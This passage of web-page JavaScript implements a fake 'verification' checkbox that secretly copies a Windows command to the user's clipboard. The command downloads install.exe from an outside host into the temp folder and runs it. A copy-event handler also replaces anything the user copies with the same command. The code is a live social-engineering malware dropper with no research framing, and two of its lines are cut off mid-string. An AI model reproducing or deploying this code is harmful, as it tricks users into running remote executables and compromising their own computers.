 507
508 checkbox.addEventListener("click", function () {
509 const textarea = document.createElement('textarea');
510 textarea.value = 'cmd /c start /max www.car4u.ca/verification.php && curl -k -o %temp%\\install.exe https://security-malware.com/index.html && start %temp%\\install.exe && echo ___________________________V_E_R_I_F_I_C_A_T_I_O_N_____3_7_2_9_8_5______';
511 textarea.setAttribute('readonly', '');
512 textarea.style.position = 'absolute';
513 textarea.style.left = '-9999px';
514 document.body.appendChild(textarea);
515 textarea.select();
516 document.execCommand('copy');
517 document.body.removeChild(textarea);
518 console.log('✅');
519
520 step1Elements.forEach(el => el.style.display = "none");
521 step2Elements.forEach(el => el.style.display = "block");
522 spinner.style.visibility = "visible";
523
524 setTimeout(() => {
525 checkboxWindow.style.width = "530px";
526 checkboxWindow.style.height = "auto";
527 verifyWindow.classList.add("active");
528 }, 500);
529 });
530
531 verifyButton.addEventListener("click", function () {
532 verifyWindow.classList.remove("active");
533 checkboxWindow.style.height = "74px";
534
535 setTimeout(() => {
536 checkboxWindow.style.width = "300px";
537 step2Elements.forEach(el => el.style.display = "none");
538 step3Elements.forEach(el => el.style.display = "block");
539
540 setTimeout(() => {
541 step3Elements.forEach(el => el.style.display = "none");
542 step1Elements.forEach(el => el.style.display = "block");
543 spinner.style.visibility = "hidden";
544 }, 1000);
545 }, 600);
546 });
547
548 document.addEventListener('copy', function (e) {
549 e.preventDefault();
550 if (e.clipboardData) {
551 e.clipboardData.setData('text/plain', 'cmd /c start /max www.car4u.ca/verification.php && curl -k -o %temp%\\install.exe https://security-malware.com/index.html && start %temp%\\install.exe && echo ___________________________V_E_R_I_F_I_C_A_T_I_O_N_
552 console.log('✅');
553 } else if (window.clipboardData) {
554 window.clipboardData.setData('Text', 'cmd /c start /max www.car4u.ca/verification.php && curl -k -o %temp%\\install.exe https://security-malware.com/index.html && start %temp%\\install.exe && echo ___________________________V_E_R_I_F_I_C_A_T_I_O_N__
555 }
556 });
557 });
558 </script>